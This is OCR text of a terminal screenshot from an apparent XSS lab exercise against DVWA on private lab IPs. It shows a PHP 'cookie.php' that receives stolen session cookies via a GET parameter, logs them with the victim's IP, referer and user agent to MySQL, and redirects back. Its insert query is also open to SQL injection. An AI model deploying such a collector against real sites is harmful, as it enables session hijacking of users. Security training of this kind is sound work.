 192.168.81.135
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Qu
2. 192.168.81.135
<?php
include_once '../inc/config.inc.php';
include_once '../inc/mysql.inc.php';
$link=connect();
//这个是获取cookie的api页面
if(isset($_GET['cookie'])){
    $time=date('Y-m-d g:i:s');
    $ipaddress=getenv ('REMOTE_ADDR');
    $cookie=$_GET['cookie'];
    $referer=$_SERVER['HTTP_REFERER'];
    $useragent=$_SERVER['HTTP_USER_AGENT'];
    $query="insert cookies(time,ipaddress,cookie,referer,useragent)
    values('$time','$ipaddress','$cookie','$referer','$useragent')";
    $result=mysqli_query($link, $query);
}
#header("Location:http://192.168.1.4/pikachu/index.php");//重定向到一个可信的网站
header("Location:http://192.168.81.135/DVWA/vulnerabilities/xss_r/");  #跳转原来的页面
?>
~
~
IP地址改为我们centos的IP地址
~
"cookie.php" 22L, 719C 20,1 All
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net